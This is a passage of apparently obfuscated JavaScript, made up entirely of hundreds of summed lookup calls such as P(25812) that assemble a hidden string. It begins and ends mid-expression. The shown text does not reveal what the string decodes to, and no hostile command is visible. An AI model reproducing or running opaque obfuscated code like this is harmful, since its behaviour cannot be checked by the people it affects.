P(25812) + P(3455) + P(31688) + P(19715) + P(36965) + P(21294) + P(30426) + P(27877) + P(20712) + P(4729) + P(30166) + P(4994) + P(15348) + P(25061) + P(26059) + P(31068) + P(3412) + P(33557) + P(24683) + P(24625) + P(9198) + P(29712) + P(25353) + P(2540) + P(23674) + P(18973) + P(14131) + P(33813) + P(8910) + P(25057) + P(12296) + P(25671) + P(19626) + P(12865) + P(12049) + P(32144) + P(34677) + P(22090) + P(30726) + P(11921) + P(19992) + P(31202) + P(36498) + P(39178) + P(36547) + P(15323) + P(36180) + P(21738) + P(7651) + P(39483) + P(22715) + P(21217) + P(4710) + P(18856) + P(11708) + P(31183) + P(13786) + P(33166) + P(12362) + P(32942) + P(37033) + P(9474) + P(37519) + P(26302) + P(21849) + P(37759) + P(25210) + P(1783) + P(36433) + P(22274) + P(38619) + P(18808) + P(10670) + P(3923) + P(8493) + P(20335) + P(15771) + P(25057) + P(12296) + P(25671) + P(27802) + P(15546) + P(20076) + P(34400) + P(9327) + P(36799)) + (P(4093) + P(26111) + P(9668) + P(36014) + P(2410) + P(35735) + P(9247) + P(20760) + P(6841) + P(6068) + P(3479) + P(24110) + P(34148) + P(16587) + P(35805) + P(35574) + P(38714) + P(13827) + P(18392) + P(32789) + P(2092) + P(10931) + P(11109) + P(38503) + P(33550) + P(28348) + P(11040) + P(11812) + P(23183) + P(31998) + P(4886) + P(29204) + P(15369) + P(32359) + P(33848) + P(20679) + P(17731) + P(29317) + P(6866) + P(19015) + P(5755) + P(17409) + P(16167) + P(1167) + P(8524) + P(29070) + P(37116) + P(19523) + P(4486) + P(28730) + P(23127) + P(23093) + P(24646) + P(29152) + P(18001) + P(31344) + P(24710) + P(8318) + P(27047) + P(34001) + P(32397) + P(31120) + P(34170) + P(27086) + P(12664) + P(27080) + P(10081) + P(38796) + P(13183) + P(4926) + P(13460) + P(3055) + P(21267) + P(37215) + P(27465) + P(23447) + P(20528) + P(5324) + P(12541) + P(24828) + P(6912) + P(5654) + P(899) + P(5724) + P(28358) + P(25615) + P(670) + P(29989) + P(23822) + P(10506) + P(18638) + P(31562) + P(17434) + P(24674) + P(35265) + P(29041) + P(21943) + P(9518) + P(2413) + P(37858)) + (P(27406) + P(13317) + P(23352) + P(15168) + P(5791) + P(39233) + P(27880) + P(24967) + P(1905) + P(20083) + P(38634) + P(20654) + P(26673) + P(34711) + P(30749) + P(33329) + P(15799) + P(6488) + P(35358) + P(32781) + P(5785) + P(34512) + P(32979) + P(17705) + P(38395) + P(1965) + P(27432) + P(19217) + P(21057) + P(30042) + P(10373) + P(21348) + P(35501) + P(3356) + P(7655) + P(1160) + P(8907) + P(39818) + P(31185) + P(32542) + P(2968) + P(14239) + P(5684) + P(24404) + P(32509) + P(16987) + P(3591) + P(24598) + P(12016) + P(32444) + P(12918) + P(8859) + P(38047) + P(33233) + P(21240) + P(19245) + P(34374) + P(2073) + P(10103) + P(5282) + P(22043) + P(30195) + P(313) + P(2524) + P(11758) + P(38032) + P(2503) + P(6338) + P(10574) + P(19750) + P(5601) + P(7134) + P(19410) + P(32597) + P(31719) + P(9553) + P(7269) + P(3687) + P(6669) + P(6761) + P(22332) + P(6581) + P(4695) + P(17952) + P(39680) + P(28375) + P(25906) + P(18027) + P(36428) + P(33035) + P(14912) + P(19056) + P(16063) + P(20308) + P(4362) + P(34532) + P(28063) + P(20259) + P(3152) + P(352)) + (P(36828) + P(25082) + P(21453) + P(18090) + P(21881) + P(15176) + P(24567) + P(31230) + P(27936) + P(10824) + P(29768) + P(10556) + P(19971) + P(39484) + P(19569) + P(28309) + P(13608) + P(2990) + P(19510) + P(5518) + P(22600) + P(6221) + P(33864) + P(33379) + P(1312) + P(5307) + P(39490) + P(38739) + P(18260) + P(25514) + P(5410) + P(10098) + P(8534) + P(12988) + P(30775) + P(33978) + P(30680) + P(2407) + P(30048) + P(15876) + P(39391) + P(23571) + P(15676) + P(22425) + P(2813) + P(16382) + P(37812) + P(364) + P(31953) + P(30417) + P(443) + P(11135) + P(35674) + P(1452) + P(7874) + P(30219) + P(13218) + P(35103) + P(4913) + P(5516) + P(35219) + P(35512) + P(33964) + P(12425) + P(27338) + P(12933) + P(15914) + P(13957) + P(12860) + P(26185) + P(5658) + P(27629) + P(24493) + P(33419) + P(3020) + P(16016) + P(9519) + P(26698) + P(18096) + P(7998) + P(30541) + P(2030) + P(27893) + P(31073) + P(1201) + P(4590) + P(7287) + P(33533) + P(35077) + P(11229) + P(39042) + P(21731) + P(5463) + P(4464) + P(1842) + P(4706) + P(36285) + P(8116) + P(30632) + P(28365)) + (P(16370) + P(30508) + P(35911) + P(29718) + P(32318) + P(35817) + P(17411) + P(35451) + P(27228) + P(39395) + P(34163) + P(22197) + P(33464) + P(34714) + P(36460) + P(22956) + P(9746) + P(7646) + P(9033) + P(20716) + P(20221) + P(5772) + P(24859) + P(36988) + P(24673) + P(8652) + P(4012) + P(5407) + P(30944) + P(38772) + P(11622) + P(20601) + P(31047) + P(12786) + P(1062) + P(1218) + P(8575) + P(24269) + P(20549) + P(23917) + P(28494) + P(2419) + P(37400) + P(4934) + P(8282) + P(10361) + P(3604) + P(15437) + P(20018) + P(5644) + P(38183) + P(25264) + P(1173) + P(3496) + P(10505) + P(15616) + P(14527) + P(24948) + P(15626) + P(993) + P(7968) + P(1149) + P(35440) + P(12837) + P(20424) + P(7646) + P(9033) + P(20716) + P(20221) + P(5772) + P(24859) + P(36988) + P(24673) + P(8652) + P(4012) + P(5407) + P(30944) + P(38772) + P(11622) + P(20601) + P(31047) + P(12786) + P(1062) + P(1218) + P(8575) + P(24269) + P(36987) + P(2059) + P(6424) + P(17405) + P(22950) + P(12282) + P(24849) + P(28392) + P(31953) + P(5283) + P(27677) + P(38138) + P(39241) + P(1452)) + (P(35727) + P(698) + P(30479) + P(14884) + P(17776) + P(10831) + P(9430) + P(3666) + P(24566) + P(30025) + P(33870) + P(11685) + P(24470) + P(8881) + P(6859) + P(2800) + P(20572) + P(38777) + P(24229) + P(13518) + P(11376) + P(36722) + P(36583) + P(12329) + P(4567) + P(20128) + P(32274) + P(33779) + P(12340) + P(35308) + P(11428) + P(34279) + P(34753) + P(11155) + P(22642) + P(1952) + P(39173) + P(19460) + P(21653) + P(13790) + P(6531) + P(18317) + P(7424) + P(8826) + P(1782) + P(9809) + P(18945) + P(14831) + P(8409) + P(37142) + P(16553) + P(4885) + P(30146) + P(18746) + P(32339) + P(10011) + P(19981) + P(3754) + P(3125) + P(28895) + P(18954) + P(34511) + P(25097) + P(8333) + P(24702) + P(35424) + P(10262) + P(1514) + P(37393) + P(5808) + P(18662) + P(281) + P(24842) + P(6814) + P(282) + P(12932) + P(6161) + P(537) + P(34283) + P(13152) + P(21151) + P(8943) + P(25582) + P(23208) + P(14907) + P(31205) + P(39765) + P(11221) + P(25758) + P(19943) + P(25059) + P(20133) + P(20852) + P(20374) + P(29671) + P(15247) + P(2746) + P(36139) + P(24925) + P(22218)) + (P(4384) + P(31689) + P(16859) + P(11047) + P(15164) + P(16480) + P(33303) + P(32014) + P(30013) + P(28532) + P(12537) + P(20266) + P(11586) + P(29833) + P(23676) + P(12718) + P(4875) + P(36664) + P(6423) + P(14720) + P(22324) + P(15987) + P(25679) + P(23512) + P(10708) + P(30823) + P(17005) + P(28505) + P(5305) + P(16246) + P(4874) + P(20910) + P(3373) + P(32140) + P(39046) + P(38951) + P(3190) + P(33295) + P(30418) + P(16128) + P(34066) + P(6798) + P(15398) + P(32053) + P(9300) + P(33307) + P(34443) + P(14032) + P(30870) + P(18538) + P(38705) + P(23469) + P(7235) + P(30664) + P(14462) + P(1901) + P(37340) + P(30814) + P(27666) + P(27033) + P(34329) + P(28217) + P(7924) + P(39064) + P(22431) + P(35510) + P(19728) + P(24084) + P(32020) + P(22358) + P(28843) + P(9139) + P(23550) + P(2118) + P(19093) + P(27495) + P(12490) + P(34733) + P(11295) + P(38963) + P(28498) + P(13222) + P(26669) + P(35191) + P(14781) + P(27243) + P(18359) + P(33060) + P(28749) + P(7870) + P(16788) + P(14491) + P(24240) + P(36589) + P(6837) + P(37735) + P(22597) + P(5268) + P(26253) + P(34944)) + (P(19768) + P(38195) + P(26378) + P(14703) + P(34440) + P(1833) + P(28406) + P(12607) + P(7127) + P(16144) + P(24488) + P(7638) + P(36451) + P(3772) + P(11804) + P(5739) + P(9566) + P(36318) + P(35503) + P(33073) + P(4214) + P(20381) + P(33765) + P(31385) + P(15041) + P(29132) + P(22632) + P(15240) + P(30551) + P(28886) + P(27646) + P(15684) + P(22779) + P(32912) + P(23951) + P(16622) + P(22911) + P(18416) + P(2704) + P(18591) + P(18093) + P(7458) + P(7230) + P(34002) + P(27391) + P(34810) + P(17428) + P(31958) + P(38708) + P(20841) + P(2702) + P(37099) + P(29356) + P(4156) + P(29411) + P(6143) + P(15133) + P(31110) + P(3215) + P(25275) + P(34017) + P(25537) + P(26610) + P(864) + P(25605) + P(29885) + P(9706) + P(25198) + P(28453) + P(22602) + P(29313) + P(32594) + P(35146) + P(14545) + P(32123) + P(38699) + P(3924) + P(32363) + P(15709) + P(19295) + P(13915) + P(38085) + P(11399) + P(23314) + P(8855) + P(23987) + P(23555) + P(2167) + P(2308) + P(25474) + P(2240) + P(20033) + P(14573) + P(8601) + P(10079) + P(3707) + P(11125) + P(26613) + P(22873) + P(35749)) + (P(30132) + P(23462) + P(34611) + P(25602) + P(39778) + P(28149) + P(9243) + P(37689) + P(25817) + P(22551) + P(28203) + P(6773) + P(31374) + P(15594) + P(32221) + P(14282) + P(7991) + P(16240) + P(2415) + P(4078) + P(9920) + P(6326) + P(8338) + P(11048) + P(32612) + P(29184) + P(29774) + P(14862) + P(19477) + P(22065) + P(30319) + P(17524) + P(21071) + P(20224) + P(36928) + P(28181) + P(34702) + P(18295) + P(401) + P(20593) + P(35948) + P(33960) + P(32689) + P(28174) + P(16225) + P(16103) + P(30873) + P(27997) + P(36207) + P(4044) + P(26206) + P(23949) + P(373) + P(8079) + P(29557) + P(6598) + P(20634) + P(7183) + P(37174) + P(16115) + P(28441) + P(1935) + P(14481) + P(23249) + P(240) + P(382) + P(7434) + P(19197) + P(16324) + P(24699) + P(11354) + P(14664) + P(7009) + P(8630) + P(1593) + P(11946) + P(10129) + P(16982) + P(30291) + P(11878) + P(2287) + P(21191) + P(9338) + P(15075) + P(18945) + P(14831) + P(8409) + P(37142) + P(16553) + P(4885) + P(30146) + P(18746) + P(32339) + P(28528) + P(24878) + P(10258) + P(33794) + P(21022) + P(37012) + P(24153)) + (P(19384) + P(27100) + P(28466) + P(22929) + P(14020) + P(24520) + P(17308) + P(21337) + P(9289) + P(23318) + P(653) + P(6699) + P(832) + P(5586) + P(36315) + P(12450) + P(9188) + P(20671) + P(11668) + P(13209) + P(35871) + P(12684) + P(11238) + P(33605) + P(30114) + P(35550) + P(17208) + P(28611) + P(9189) + P(36956) + P(5994) + P(333) + P(9282) + P(26722) + P(28814) + P(23303) + P(34059) + P(25572) + P(32493) + P(37342) + P(33454) + P(13089) + P(28492) + P(35016) + P(36634) + P(33757) + P(28329) + P(18207) + P(21655) + P(890) + P(22691) + P(15290) + P(16223) + P(22734) + P(13966) + P(2350) + P(33408) + P(14491) + P(24240) + P(36589) + P(6837) + P(37735) + P(22597) + P(5268) + P(26253) + P(34944) + P(19768) + P(38195) + P(26378) + P(14703) + P(34440) + P(2001) + P(28406) + P(12607) + P(7127) + P(16144) + P(24488) + P(7638) + P(12392) + P(9057) + P(27472) + P(15407) + P(17191) + P(9944) + P(27479) + P(14861) + P(1795) + P(36236) + P(15671) + P(22088) + P(17526) + P(22862) + P(25748) + P(26965) + P(13201) + P(38062) + P(10232) + P(36242) + P(13368) + P(18451)) + (P(26808) + P(13734) + P(1309) + P(11506) + P(36508) + P(16115) + P(28441) + P(1935) + P(14481) + P(23249) + P(240) + P(382) + P(7434) + P(19197) + P(16324) + P(24699) + P(11354) + P(14664) + P(7009) + P(18513) + P(16760) + P(13392) + P(15946) + P(3769) + P(32730) + P(7425) + P(9219) + P(13098) + P(36257) + P(6882) + P(27490) + P(24856) + P(14359) + P(13524) + P(24838) + P(3306) + P(12524) + P(26413) + P(3336) + P(1316) + P(26768) + P(18370) + P(25396) + P(19180) + P(17627) + P(23722) + P(24532) + P(1411) + P(15296) + P(16628) + P(20403) + P(33686) + P(1475) + P(16741) + P(15481) + P(14064) + P(32624) + P(21101) + P(39038) + P(25092) + P(2364) + P(16364) + P(30928) + P(32741) + P(39085) + P(10625) + P(22424) + P(27095) + P(39144) + P(32609) + P(7691) + P(6360) + P(13806) + P(33430) + P(23825) + P(16560) + P(25626) + P(14786) + P(25790) + P(36864) + P(27588) + P(23507) + P(28889) + P(6953) + P(13986) + P(28575) + P(36887) + P(3686) + P(24165) + P(39055) + P(7317) + P(34980) + P(38591) + P(35952) + P(38059) + P(28211) + P(20148) + P(24057) + P(17334) + P(37258)) + (P(29218) + P(38960) + P(30156) + P(18281) + P(30034) + P(4787) + P(14935) + P(28960) + P(13858) + P(38407) + P(9656) + P(21833) + P(32780) + P(33078) + P(22497) + P(30315) + P(17430) + P(35295) + P(13126) + P(32881) + P(25926) + P(6613) + P(15982) + P(30350) + P(35484) + P(34620) + P(35553) + P(27174) + P(39554) + P(5852) + P(1711) + P(17215) + P(22138) + P(29795) + P(9618) + P(23420) + P(39853) + P(33607) + P(35339) + P(14413) + P(39275) + P(29023) + P(16204) + P(36142) + P(9370) + P(28151) + P(1472) + P(38692) + P(30406) + P(12034) + P(21828) + P(36401) + P(4919) + P(36128) + P(11922) + P(13640) + P(20611) + P(21473) + P(1033) + P(37761) + P(32896) + P(10398) + P(4141) + P(1210) + P(10957) + P(23835) + P(2645) + P(5988) + P(6121) + P(837) + P(20764) + P(14562) + P(19470) + P(3010) + P(4658) + P(31083) + P(32126) + P(21449) + P(2946) + P(12639) + P(6617) + P(35110) + P(38672) + P(21979) + P(11969) + P(5626) + P(13765) + P(9666) + P(9640) + P(8363) + P(30114) + P(35550) + P(17208) + P(28611) + P(9189) + P(36956) + P(15696) + P(5081) + P(20628) + P(14145)) + (P(9131) + P(19929) + P(18445) + P(12038) + P(23176) + P(36209) + P(5255) + P(32490) + P(26742) + P(9102) + P(27473) + P(21076) + P(36678) + P(22952) + P(15822) + P(4035) + P(3669) + P(19359) + P(13574) + P(26705) + P(27751) + P(4684) + P(22683) + P(16773) + P(14097) + P(22291) + P(28052) + P(9763) + P(37476) + P(11417) + P(8982) + P(19070) + P(13178) + P(19339) + P(37463) + P(8399) + P(32595) + P(4881) + P(3394) + P(4202) + P(18874) + P(27824) + P(27418) + P(2751) + P(22926) + P(6628) + P(16214) + P(13364) + P(26985) + P(20879) + P(26510) + P(13811) + P(9626) + P(32346) + P(13563) + P(17812) + P(26918) + P(30116) + P(791) + P(11462) + P(24823) + P(35209) + P(32332) + P(28044) + P(33659) + P(8242) + P(24858) + P(6734) + P(17510) + P(13656) + P(14167) + P(19273) + P(2160) + P(202) + P(8386) + P(18248) + P(16492) + P(30360) + P(9501) + P(2646) + P(36151) + P(32986) + P(3708) + P(14439) + P(3726) + P(18437) + P(30671) + P(13081) + P(38858) + P(14785) + P(29112) + P(26709) + P(30746) + P(33393) + P(13635) + P(22815) + P(19340) + P(9435) + P(26557) + P(2716)) + (P(14511) + P(221) + P(15309) + P(10551) + P(15657) + P(11271) + P(31725) + P(8732) + P(19813) + P(13339) + P(5987) + P(35191) + P(14781) + P(27243) + P(18359) + P(33060) + P(25276) + P(6624) + P(21689) + P(903) + P(10242) + P(3642) + P(38653) + P(26533) + P(23370) + P(558) + P(33395) + P(10785) + P(29380) + P(32762) + P(5495) + P(19438) + P(13329) + P(10805) + P(39108) + P(28717) + P(38725) + P(14421) + P(37879) + P(30354) + P(3288) + P(37321) + P(15206) + P(18013) + P(31860) + P(1772) + P(37485) + P(18031) + P(24071) + P(27258) + P(37071) + P(21155) + P(2484) + P(8608) + P(33601) + P(8718) + P(18501) + P(21179) + P(8161) + P(11748) + P(16092) + P(3445) + P(24304) + P(4912) + P(3397) + P(19307) + P(9571) + P(28467) + P(34123) + P(21893) + P(28081) + P(4683) + P(31102) + P(17094) + P(23072) + P(11030) + P(26437) + P(31178) + P(26474) + P(6892) + P(16868) + P(21602) + P(27772) + P(17842) + P(9195) + P(8101) + P(14012) + P(2843) + P(17965) + P(15878) + P(29930) + P(13688) + P(11200) + P(33023) + P(21828) + P(36401) + P(4919) + P(36128) + P(11922) + P(13640)) + (P(20611) + P(21473) + P(1033) + P(37761) + P(32896) + P(10398) + P(4141) + P(1210) + P(10957) + P(23835) + P(2645) + P(5988) + P(6121) + P(837) + P(20764) + P(14562) + P(35047) + P(18524) + P(21436) + P(15063) + P(29011) + P(3463) + P(37194) + P(19988) + P(7848) + P(8449) + P(14806) + P(32616) + P(27270) + P(30409) + P(33361) + P(20251) + P(27070) + P(26972) + P(34611) + P(25602) + P(39778) + P(28149) + P(9243) + P(37689) + P(16476) + P(34360) + P(6261) + P(12699) + P(34351) + P(34110) + P(8625) + P(34347) + P(29447) + P(9797) + P(188) + P(7957) + P(22269) + P(11631) + P(22461) + P(36647) + P(39351) + P(13476) + P(25220) + P(32976) + P(31382) + P(18652) + P(447) + P(28429) + P(21149) + P(26258) + P(27640) + P(15885) + P(9900) + P(28026) + P(39495) + P(20215) + P(29523) + P(3167) + P(29156) + P(30848) + P(39181) + P(26500) + P(16582) + P(6534) + P(19618) + P(15882) + P(21351) + P(258) + P(37792) + P(20449) + P(37880) + P(31384) + P(37720) + P(14284) + P(10881) + P(37592) + P(2394) + P(7402) + P(23798) + P(10945) + P(28858) + P(18593) + P(14115) + P(5799)) + (P(12792) + P(4836) + P(8739) + P(26084) + P(19756) + P(755) + P(24167) + P(33130) + P(34522) + P(11946) + P(10129) + P(16982) + P(30291) + P(11878) + P(6215) + P(32819) + P(19814) + P(9712) + P(36911) + P(32130) + P(39547) + P(37373) + P(5433) + P(34680) + P(441) + P(25723) + P(32747) + P(24559) + P(36432) + P(39788) + P(15036) + P(30821) + P(8915) + P(8876) + P(21669) + P(33699) + P(11201) + P(37857) + P(24605) + P(5191) + P(18632) + P(12112) + P(2704) + P(24207) + P(16509) + P(7458) + P(7230) + P(34002) + P(27391) + P(34810) + P(17428) + P(31958) + P(38708) + P(20841) + P(2702) + P(37099) + P(10552) + P(26703) + P(24156) + P(32667) + P(22189) + P(15729) + P(6375) + P(38551) + P(3296) + P(16664) + P(2278) + P(16086) + P(35614) + P(24124) + P(18839) + P(12200) + P(39656) + P(31525) + P(13235) + P(7603) + P(3213) + P(6450) + P(15245) + P(33520) + P(1995) + P(10907) + P(15641) + P(30788) + P(38936) + P(6135) + P(12722) + P(4681) + P(3415) + P(17515) + P(1859) + P(33236) + P(8854) + P(34208) + P(26291) + P(20731) + P(9149) + P(17183) + P(18664) + P(1802)) + (P(15345) + P(31645) + P(2462) + P(35625) + P(37312) + P(35251) + P(18843) + P(17694) + P(28252) + P(21996) + P(14099) + P(3121) + P(3770) + P(7857) + P(24753) + P(28384) + P(4565) + P(12836) + P(36885) + P(35487) + P(1120) + P(15497) + P(16488) + P(6278) + P(10662) + P(31845) + P(6772) + P(24682) + P(32554) + P(28670) + P(876) + P(23860) + P(2656) + P(513) + P(8952) + P(24020) + P(35654) + P(16790) + P(25219) + P(12157) + P(30215) + P(7402) + P(23798) + P(10945) + P(28858) + P(18593) + P(14115) + P(5799) + P(12792) + P(2349) + P(33981) + P(7803) + P(874) + P(21174) + P(24081) + P(11044) + P(8612) + P(32779) + P(13168) + P(30854) + P(23361) + P(3597) + P(23474) + P(33696) + P(28343) + P(14128) + P(22447) + P(10163) + P(26585) + P(5555) + P(12811) + P(9038) + P(10104) + P(16753) + P(22367) + P(36452) + P(17943) + P(1779) + P(28058) + P(16793) + P(6413) + P(26934) + P(4985) + P(23199) + P(38455) + P(27287) + P(16397) + P(29348) + P(21312) + P(24489) + P(19968) + P(7478) + P(397) + P(29247) + P(33039) + P(34972) + P(24314) + P(11095) + P(6173) + P(18940)) + (P(1038) + P(39694) + P(18368) + P(2849) + P(15518) + P(28301) + P(37710) + P(20472) + P(5856) + P(25054) + P(5288) + P(6138) + P(10238) + P(20592) + P(36027) + P(4588) + P(36092) + P(34595) + P(17570) + P(20278) + P(9044) + P(37568) + P(24097) + P(26880) + P(30978) + P(27443) + P(25555) + P(9774) + P(36487) + P(20077) + P(28848) + P(22162) + P(5232) + P(13366) + P(26333) + P(10211) + P(9880) + P(31284) + P(1e4) + P(27619) + P(23984) + P(28085) + P(9559) + P(16115) + P(37229) + P(31306) + P(14481) + P(23249) + P(240) + P(382) + P(7434) + P(19197) + P(16324) + P(24699) + P(11354) + P(14664) + P(7009) + P(18513) + P(16760) + P(13392) + P(15946) + P(3769) + P(32730) + P(7425) + P(9219) + P(17280) + P(9791) + P(21209) + P(6442) + P(23381) + P(3460) + P(37253) + P(30084) + P(23461) + P(2098) + P(17888) + P(35633) + P(2928) + P(38864) + P(24990) + P(28376) + P(8258) + P(30509) + P(20762) + P(29436) + P(6126) + P(15879) + P(11737) + P(31786) + P(34147) + P(32527) + P(21937) + P(23865) + P(15936) + P(4196) + P(35185) + P(32991) + P(16255) + P(13506) + P(24724)) + (P(15824) + P(10760) + P(38483) + P(12681) + P(3510) + P(8351) + P(7901) + P(11956) + P(33529) + P(15425) + P(34482) + P(1927) + P(4028) + P(34411) + P(16048) + P(17271) + P(11648) + P(8985) + P(14914) + P(4112) + P(4500) + P(23397) + P(18693) + P(5946) + P(13633) + P(22036) + P(33692) + P(15334) + P(24131) + P(31839) + P(23653) + P(1469) + P(39470) + P(16696) + P(8727) + P(38118) + P(35286) + P(10541) + P(1690) + P(29887) + P(29078) + P(2332) + P(6865) + P(21977) + P(31351) + P(29142) + P(12950) + P(10817) + P(24357) + P(21534) + P(8203) + P(344) + P(37408) + P(5695) + P(20066) + P(33577) + P(36578) + P(26508) + P(29004) + P(724) + P(35392) + P(586) + P(2738) + P(16900) + P(29966) + P(37609) + P(12048) + P(38802) + P(4419) + P(10924) + P(37780) + P(34587) + P(34974) + P(37892) + P(34342) + P(35527) + P(17097) + P(34054) + P(16417) + P(21626) + P(14538) + P(26307) + P(10267) + P(33346) + P(18778) + P(9814) + P(1749) + P(7285) + P(37413) + P(14314) + P(24844) + P(17967) + P(1256) + P(11948) + P(8586) + P(31517) + P(35403) + P(13855) + P(14621) + P(22110)) + (P(12281) + P(37580) + P(35508) + P(17165) + P(13397) + P(36095) + P(17158) + P(33442) + P(37377) + P(875) + P(36841) + P(2602) + P(21972) + P(37538) + P(37853) + P(22205) + P(10747) + P(22309) + P(26764) + P(15294) + P(25633) + P(6712) + P(37053) + P(14763) + P(14499) + P(30582) + P(5911) + P(7548) + P(10278) + P(10123) + P(39723) + P(29604) + P(34567) + P(37443) + P(24203) + P(33512) + P(29973) + P(30390) + P(13036) + P(12246) + P(31091) + P(35438) + P(6410) + P(18321) + P(29448) + P(39318) + P(3577) + P(17956) + P(38625) + P(30038) + P(669) + P(33979) + P(24822) + P(21848) + P(18698) + P(17333) + P(6057) + P(5566) + P(29880) + P(35399) + P(13248) + P(4415) + P(25306) + P(36078) + P(24241) + P(38991) + P(32845) + P(9854) + P(39099) + P(39783) + P(4550) + P(2549) + P(30279) + P(11813) + P(36459) + P(37702) + P(37826) + P(32860) + P(6868) + P(16196) + P(32964) + P(3311) + P(22697) + P(15173) + P(13744) + P(6238) + P(36734) + P(18333) + P(25738) + P(2302) + P(7752) + P(39074) + P(6019) + P(30449) + P(22809) + P(12228) + P(35812) + P(9114) + P(22804) + P(15163)) + (P(24282) + P(14845) + P(29031) + P(4832) + P(17003) + P(33091) + P(11483) + P(26411) + P(32153) + P(23237) + P(29850) + P(11349) + P(16504) + P(32544) + P(6702) + P(26151) + P(7997) + P(17549) + P(33265) + P(31037) + P(11837) + P(38895) + P(15319) + P(28546) + P(25131) + P(5958) + P(21912) + P(20527) + P(29301) + P(15304) + P(38674) + P(10495) + P(16870) + P(17555) + P(13894) + P(30710) + P(31605) + P(3349) + P(32255) + P(16474) + P(27557) + P(23485) + P(25433) + P(25806) + P(21692) + P(29629) + P(5749) + P(27832) + P(34571) + P(37126) + P(13455) + P(23745) + P(13050) + P(14923) + P(17887) + P(1916) + P(30108) + P(18653) + P(37989) + P(33386) + P(15577) + P(26048) + P(18731) + P(23915) + P(9150) + P(4532) + P(9742) + P(17485) + P(6007) + P(30831) + P(34632) + P(22095) + P(26663) + P(37655) + P(26388) + P(1760) + P(3338) + P(2511) + P(8269) + P(19515) + P(21010) + P(20951) + P(31888) + P(25562) + P(23778) + P(30888) + P(25591) + P(20913) + P(35002) + P(36548) + P(17498) + P(13875) + P(38989) + P(4838) + P(3264) + P(7244) + P(28748) + P(25878) + P(15772) + P(34846)) + (P(18676) + P(15005) + P(31650) + P(18461) + P(37666) + P(6482) + P(4221) + P(21275) + P(37042) + P(19598) + P(9799) + P(31704) + P(26250) + P(3730) + P(39766) + P(10355) + P(8899) + P(35097) + P(15584) + P(30636) + P(19030) + P(1814) + P(7835) + P(30569) + P(38281) + P(33076) + P(32516) + P(20479) + P(4826) + P(13855) + P(14621) + P(22110) + P(12281) + P(37580) + P(35508) + P(17165) + P(13397) + P(36095) + P(17158) + P(33442) + P(37377) + P(875) + P(36841) + P(2602) + P(21972) + P(37538) + P(37853) + P(22205) + P(10747) + P(22309) + P(26764) + P(15294) + P(25543) + P(10692) + P(19696) + P(39851) + P(24773) + P(28613) + P(14016) + P(7610) + P(15933) + P(32875) + P(6997) + P(25584) + P(36650) + P(17635) + P(37902) + P(37959) + P(2338) + P(1566) + P(13931) + P(4438) + P(25762) + P(25622) + P(765) + P(8075) + P(14238) + P(18429) + P(5409) + P(13165) + P(29220) + P(17072) + P(12399) + P(19412) + P(11996) + P(25184) + P(35964) + P(9058) + P(8832) + P(21802) + P(5714) + P(8632) + P(8520) + P(23315) + P(7538) + P(3917) + P(31636) + P(19868) + P(5138) + P(10807)) + (P(14953) + P(25294) + P(10860) + P(17580) + P(35030) + P(9126) + P(6396) + P(33163) + P(25552) + P(32873) + P(4176) + P(34676) + P(28582) + P(37117) + P(2696) + P(2598) + P(31949) + P(37009) + P(34415) + P(30623) + P(719) + P(29668) + P(12508) + P(4791) + P(2158) + P(34648) + P(9151) + P(16113) + P(2383) + P(6559) + P(7071) + P(10316) + P(26992) + P(20643) + P(39505) + P(24950) + P(21776) + P(14345) + P(15638) + P(21412) + P(9966) + P(25340) + P(8028) + P(947) + P(34129) + P(32717) + P(35379) + P(9517) + P(5020) + P(31991) + P(28723) + P(12680) + P(33838) + P(2404) + P(39212) + P(36938) + P(8175) + P(33949) + P(5126) + P(16578) + P(38896) + P(11177) + P(31082) + P(4779) + P(507) + P(35613) + P(13647) + P(16190) + P(15113) + P(27938) + P(31621) + P(1744) + P(5070) + P(37074) + P(24775) + P(22800) + P(2348) + P(26270) + P(15420) + P(7308) + P(35523) + P(24763) + P(32755) + P(36054) + P(8336) + P(11756) + P(38473) + P(6140) + P(3314) + P(1656) + P(31024) + P(15589) + P(4642) + P(15631) + P(37813) + P(22962) + P(6378) + P(7594) + P(26385) + P(36032)) + (P(30719) + P(7771) + P(26837) + P(4503) + P(32797) + P(25905) + P(5569) + P(3973) + P(39298) + P(14173) + P(38110) + P(26376) + P(30914) + P(16516) + P(13292) + P(35069) + P(1105) + P(15958) + P(17008) + P(30795) + P(21675) + P(19622) + P(3108) + P(10002) + P(6663) + P(1946) + P(4053) + P(36479) + P(4089) + P(10525) + P(17457) + P(35952) + P(38059) + P(28211) + P(20148) + P(24057) + P(15798) + P(2944) + P(21127) + P(18364) + P(29028) + P(26354) + P(7443) + P(3268) + P(19294) + P(10253) + P(35744) + P(37542) + P(12453) + P(10728) + P(11006) + P(39595) + P(38449) + P(29974) + P(37524) + P(22075) + P(6125) + P(31672) + P(5099) + P(25166) + P(25025) + P(24123) + P(39612) + P(4397) + P(3426) + P(1180) + P(16515) + P(19611) + P(4506) + P(35576) + P(34350) + P(30872) + P(26211) + P(27884) + P(17172) + P(39131) + P(11761) + P(19136) + P(5200) + P(30622) + P(37089) + P(19175) + P(3725) + P(13797) + P(33685) + P(14067) + P(19068) + P(2e3) + P(33325) + P(20602) + P(31773) + P(27808) + P(30237) + P(12256) + P(9780) + P(884) + P(9740) + P(13449) + P(6418) + P(34816)) + (P(22632) + P(34891) + P(7794) + P(19982) + P(1465) + P(3543) + P(11941) + P(38334) + P(10413) + P(6768) + P(23216) + P(30414) + P(27034) + P(38144) + P(1199) + P(27445) + P(37038) + P(23329) + P(34966) + P(12874) + P(13511) + P(28002) + P(14755) + P(19617) + P(11844) + P(25890) + P(37505) + P(27309) + P(37628) + P(20054) + P(11389) + P(6490) + P(24932) + P(1838) + P(2706) + P(39292) + P(7114) + P(20419) + P(16154) + P(30052) + P(8825) + P(30596) + P(37007) + P(6433) + P(2763) + P(14744) + P(10890) + P(27534) + P(29062) + P(4553) + P(18903) + P(36413) + P(31969) + P(16234) + P(16092) + P(3445) + P(24304) + P(4912) + P(3397) + P(26265) + P(30883) + P(21834) + P(33733) + P(25848) + P(13040) + P(5663) + P(39708) + P(25152) + P(9258) + P(22181) + P(5023) + P(2146) + P(36532) + P(10539) + P(18936) + P(28895) + P(16535) + P(8122) + P(35828) + P(37502) + P(8820) + P(29265) + P(29052) + P(5848) + P(16259) + P(8862) + P(22681) + P(13117) + P(10965) + P(36230) + P(36603) + P(8384) + P(7806) + P(1036) + P(8847) + P(14950) + P(18561) + P(2227) + P(7356) + P(19913)) + (P(26956) + P(26630) + P(23577) + P(18218) + P(13678) + P(31584) + P(22795) + P(9095) + P(34405) + P(26780) + P(4377) + P(7570) + P(11903) + 